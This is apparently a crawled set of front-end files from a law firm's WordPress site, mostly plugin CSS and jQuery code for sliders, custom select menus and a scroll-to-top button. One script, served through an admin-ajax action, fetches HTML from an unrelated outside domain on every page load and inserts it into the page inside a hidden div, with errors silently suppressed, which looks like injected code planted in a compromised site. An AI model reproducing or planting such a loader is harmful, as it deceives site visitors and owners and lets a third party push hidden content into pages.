.search-filter-field.search-filter-field--id-12, .search-filter-field__popup.search-filter-field__popup--id-12{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - Taxonomy */
.search-filter-field.search-filter-field--id-13, .search-filter-field__popup.search-filter-field__popup--id-13{--search-filter-count-justification:flex-start}
/* Field: Thinking - Year/Month */
.search-filter-field.search-filter-field--id-14, .search-filter-field__popup.search-filter-field__popup--id-14{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - Year/Month */
.search-filter-field.search-filter-field--id-15, .search-filter-field__popup.search-filter-field__popup--id-15{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - orderby */
.search-filter-field.search-filter-field--id-17, .search-filter-field__popup.search-filter-field__popup--id-17{--search-filter-input-border-color:#ffffff00}
/* Field: Load more - Events (thinking) */
.search-filter-field.search-filter-field--id-18, .search-filter-field__popup.search-filter-field__popup--id-18{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Events - Text Search */
.search-filter-field.search-filter-field--id-19, .search-filter-field__popup.search-filter-field__popup--id-19{}
/* Field: Thinking - Events - Expertise */
.search-filter-field.search-filter-field--id-20, .search-filter-field__popup.search-filter-field__popup--id-20{--search-filter-count-justification:flex-start}
/* Field: Thinking - Events - Person */
.search-filter-field.search-filter-field--id-21, .search-filter-field__popup.search-filter-field__popup--id-21{--search-filter-count-justification:flex-start}
/* Field: Thinking - Year/Month (only month) */
.search-filter-field.search-filter-field--id-28, .search-filter-field__popup.search-filter-field__popup--id-28{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Person */
.search-filter-field.search-filter-field--id-29, .search-filter-field__popup.search-filter-field__popup--id-29{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Expertise */
.search-filter-field.search-filter-field--id-30, .search-filter-field__popup.search-filter-field__popup--id-30{--search-filter-count-justification:flex-start}
/* Field: Thinking - News - Text Search */
.search-filter-field.search-filter-field--id-31, .search-filter-field__popup.search-filter-field__popup--id-31{}
/* Field: Load more - News (thinking) */
.search-filter-field.search-filter-field--id-32, .search-filter-field__popup.search-filter-field__popup--id-32{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - News - orderby */
.search-filter-field.search-filter-field--id-33, .search-filter-field__popup.search-filter-field__popup--id-33{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - News - Year/Month */
.search-filter-field.search-filter-field--id-34, .search-filter-field__popup.search-filter-field__popup--id-34{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - Year/Month */
.search-filter-field.search-filter-field--id-35, .search-filter-field__popup.search-filter-field__popup--id-35{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - orderby */
.search-filter-field.search-filter-field--id-36, .search-filter-field__popup.search-filter-field__popup--id-36{--search-filter-input-border-color:#ffffff00}
/* Field: Load more - Articles (thinking) */
.search-filter-field.search-filter-field--id-37, .search-filter-field__popup.search-filter-field__popup--id-37{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Articles - Text Search */
.search-filter-field.search-filter-field--id-38, .search-filter-field__popup.search-filter-field__popup--id-38{}
/* Field: Thinking - Articles - Expertise */
.search-filter-field.search-filter-field--id-39, .search-filter-field__popup.search-filter-field__popup--id-39{--search-filter-count-justification:flex-start}
/* Field: Thinking - Articles - Person */
.search-filter-field.search-filter-field--id-40, .search-filter-field__popup.search-filter-field__popup--id-40{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Person */
.search-filter-field.search-filter-field--id-41, .search-filter-field__popup.search-filter-field__popup--id-41{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Expertise */
.search-filter-field.search-filter-field--id-42, .search-filter-field__popup.search-filter-field__popup--id-42{--search-filter-count-justification:flex-start}
/* Field: Thinking - Comment - Text Search */
.search-filter-field.search-filter-field--id-43, .search-filter-field__popup.search-filter-field__popup--id-43{}
/* Field: Load more - Comment (thinking) */
.search-filter-field.search-filter-field--id-44, .search-filter-field__popup.search-filter-field__popup--id-44{--search-filter-input-icon-color:#cf2e2e}
/* Field: Thinking - Comment - orderby */
.search-filter-field.search-filter-field--id-45, .search-filter-field__popup.search-filter-field__popup--id-45{--search-filter-input-border-color:#ffffff00}
/* Field: Thinking - Comment - Year/Month */
.search-filter-field.search-filter-field--id-46, .search-filter-field__popup.search-filter-field__popup--id-46{--search-filter-count-justification:flex-start}
/* Query: Thinking */
.search-filter-query--id-1{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Insolvency Watch */
.search-filter-query--id-2{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Events */
.search-filter-query--id-3{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - News */
.search-filter-query--id-5{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Articles */
.search-filter-query--id-6{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}
/* Query: Thinking - Comment */
.search-filter-query--id-7{--search-filter-spinner-scale:3;--search-filter-spinner-margin:12px 0 0 0;--search-filter-spinner-padding:12px 12px 12px 12px;--search-filter-spinner-h-position:center;--search-filter-spinner-v-position:flex-start;--search-filter-spinner-border-width:;--search-filter-spinner-border-style:;--search-filter-spinner-border-color:;--search-filter-spinner-border-radius:4px}


--- FILE ---
content_type: text/css
request_url: https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/css/custom.css?ver=6.9
body_size: -90
content:
      
    .widefat th.check-column {
        width: 45px;
        padding: 8px 10px;
    }
    .widefat th.action-column {
        width: 65px;
        padding: 8px 10px;
    }
    .widefat td form {
        margin: 0;
    }
   
  .cases_list .case_block_list { 
            display: none; 
          
        } 


    .jvectormap-container{
    background: none!important;
  }     

  span.clear-search-btn {
    font-size: 12px;
    text-decoration: underline;
    cursor: pointer;
    font-weight: bold;
    margin-top: 3px;
}

span.clear-search-btn:hover {
    color: #F23D3D;
}

div#load {
    cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.petersandpeters.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -80
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: application/javascript
request_url: https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/custom-esg.js?ver=1.8.1
body_size: 534
content:
 jQuery('.our_expert .slick-slider').slick({
        slidesToShow: 4,
        dots: true,
        infinite: false,
        responsive: [
            {
                breakpoint: 1201,
                settings: {
                    slidesToShow: 3,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    dots: true,
                    arrows: false,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    dots: true,
                    arrows: false,
                }
            }
        ]
    })


  jQuery('.blogs-slider').slick({
        slidesToShow: 3,
        slidesToScroll: 3,
        dots: true,
        arrows: false,
        infinite: false,
        responsive: [
            {
                breakpoint: 1025,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    })


  jQuery(function(){
        //Scroll event
        jQuery(window).scroll(function(){
        var scrolled = jQuery(window).scrollTop();
        if (scrolled > 200) jQuery('.go-top').fadeIn('slow');
        if (scrolled < 200) jQuery('.go-top').fadeOut('slow');
        });

        //Click event
        jQuery('.go-top').click(function () {
        jQuery("html, body").animate({ scrollTop: "0" },  500);
        });
    });


    jQuery('select.custom').each(function(){
        var $this = jQuery(this), numberOfOptions = jQuery(this).children('option').length;
    
        $this.addClass('select-hidden'); 
        $this.wrap('<div class="select"></div>');
        $this.after('<div class="select-styled"></div>');

        var $styledSelect = $this.next('div.select-styled');
        $styledSelect.text($this.children('option').eq(0).text());
    
        var $list = jQuery('<ul />', {
            'class': 'select-options'
        }).insertAfter($styledSelect);
    
        for (var i = 0; i < numberOfOptions; i++) {
            jQuery('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
            if ($this.children('option').eq(i).is(':selected')){
                jQuery('li[rel="' + $this.children('option').eq(i).val() + '"]').addClass('is-selected')
            }
        }
    
        var $listItems = $list.children('li');
    
        $styledSelect.click(function(e) {
            e.stopPropagation();
            jQuery('div.select-styled.active').not(this).each(function(){
                jQuery(this).removeClass('active').next('ul.select-options').hide();
            });
            jQuery(this).toggleClass('active').next('ul.select-options').toggle();
        });
    
        $listItems.click(function(e) {
            e.stopPropagation();
            $styledSelect.text(jQuery(this).text()).removeClass('active');
            $this.val(jQuery(this).attr('rel'));
        $list.find('li.is-selected').removeClass('is-selected');
        $list.find('li[rel="' + jQuery(this).attr('rel') + '"]').addClass('is-selected');
            $list.hide();
            //console.log($this.val());
        });
    
        jQuery(document).click(function() {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });